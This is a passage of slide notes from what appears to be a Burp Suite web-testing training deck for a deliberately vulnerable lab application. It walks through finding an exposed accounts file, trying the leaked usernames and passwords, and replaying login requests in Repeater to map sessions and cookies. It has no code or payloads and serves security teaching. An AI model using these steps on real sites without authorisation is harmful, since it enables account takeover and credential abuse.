
MyConfig.php - Burp
Notes:
With a .php file extension the proxy will not show the contents of the file and the code is interpreted on the server.
Even if the file gets interpreted, and injection is possible, then one can still read these files with a little effort.

Slide 43

Passwords
Notes:
Browser to /passwords/ in the browser.
There is an information disclosure on this page as well, Apache version 2.4.7 on port 80, on a linux server.

Slide 44

Accounts.txt - Browser
Notes:
Looks like a CSV file – maybe used to insert into the database, or a dump of the db?

Slide 45

Accounts.txt - Burp
Notes:
Looks the same as the browser version.

Slide 46

Try Passwords - Ed
Notes:
We were given a list of user names and passwords. Try each one out and see what happens.
Note: Firebug was used to change the type=“password” to type=“text” on the password field.

Slide 47

Ed - Response
Notes:
It appears we have a valid login but I don’t see any admin links on the left.

Slide 48

HTTP History For Login
Notes:
View the Request/Response in Burp. Also notice that once we POST to login, the page does a separate GET on /index.php to fetch content.
Once logged in we can see that we get two Set-Cookies – a php session id and a UID.
Continue testing the user/pass combinations we have.

Slide 49

Send To Repeater
Notes:
We could test all users in the browser, but lets speed this up and test with the Repeater tool. Optionally you can send the original response to the Comparer tool along with each user and see what changes in the responses.
Find the POST to login.php and then either right click and send to Repeater or CTRL+r or CMD+r to send.

Slide 50

Validate Good Response
Notes:
After sending the Request to the Repeater tab, validate the original returns the same response.

Slide 51

Validate User John
Notes:
Modify the user_name and password variables for John and see what the results are.

Slide 52

Validate User Adrian
Notes:
Modify the user_name and password variables for Adrian and see what the results are.

Slide 53

Validate User Admin
Notes:
Modify the user_name and password variables for Admin and see what the results are.

Slide 54

Add to notes
Notes:
Add results to the Notes tab for easy reference.
Note that for each user that was logged in the UID is changing. Not sure what the UID happens to be, so try to decode the strings.

Slide 55

Notes - Spreadsheet
Notes:
Can also be used with spreadsheets.

Slide 56
